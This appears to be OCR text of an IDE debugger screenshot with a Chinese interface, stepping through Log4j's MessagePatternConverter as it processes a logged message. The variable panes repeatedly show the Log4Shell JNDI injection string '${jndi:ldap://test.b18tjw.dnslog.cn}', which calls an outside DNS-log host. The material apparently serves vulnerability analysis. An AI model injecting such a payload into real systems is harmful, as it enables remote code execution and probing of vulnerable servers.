 g4jrce1.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java AbstractOutputStreamAppender.java AbstractLogger.java
format Cc W .* 23 个结果
阅读器模式
111 @Override
112 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: "Logger=log4jrce1 Level=E
113 final Message msg = event.getMessage(); msg: "${jndi:ldap://test.b18tjw.dnslog.cn}"
114 if (msg instanceof StringBuilderFormattable) {
115
116 final boolean doRender = textRenderer != null; doRender: false textRenderer: null
117 final StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; toAppendTo: "18:57:
118
119 final int offset = workingBuilder.length(); offset: 54
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: []
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: "${jndi:ldap://test.b18tjw.dnslog.cn}"
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 54
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 54
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap
131 workingBuilder.setLength(offset); offset: 54
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); event: "Logger=log4jrce1 L
133 }
Tomcat Localhost 日志 Tomcat Catalina 日志
变量
@2,522 在组 "main": 正在运行
ernConverter (org.apache.logging.log4j.core.pattern)
ter (org.apache.logging.log4j.core.pattern)
nLayout$PatternSerializer (org.apache.logging.log4j.core.la
(org.apache.logging.log4j.core.layout)
ut (org.apache.logging.log4j.core.layout)
(org.apache.logging.log4j.core.layout)
bstractOutputStreamAppender (org.apache.logging.log4j.
OutputStreamAppender (org.apache.logging.log4j.core.app
putStreamAppender (org.apache.logging.log4j.core.appen
this = {MessagePatternConverter@4400}
event = {Log4jLogEvent@4560} "Logger=log4jrce1 Level=ERROR Message=${jndi:ldap://test.b18tjw.dnslog.cn}"
toAppendTo = {StringBuilder@4566} "18:57:35.073 [http-nio-8083-exec-9] ERROR log4jrce1 - "
msg = {SimpleMessage@4562} "${jndi:ldap://test.b18tjw.dnslog.cn}"
doRender = false
workingBuilder = {StringBuilder@4566} "18:57:35.073 [http-nio-8083-exec-9] ERROR log4jrce1 - "
offset = 54
i = 54
value = "${jndi:ldap://test.b18tjw.dnslog.cn}"
textRenderer = null
依赖项
1 事件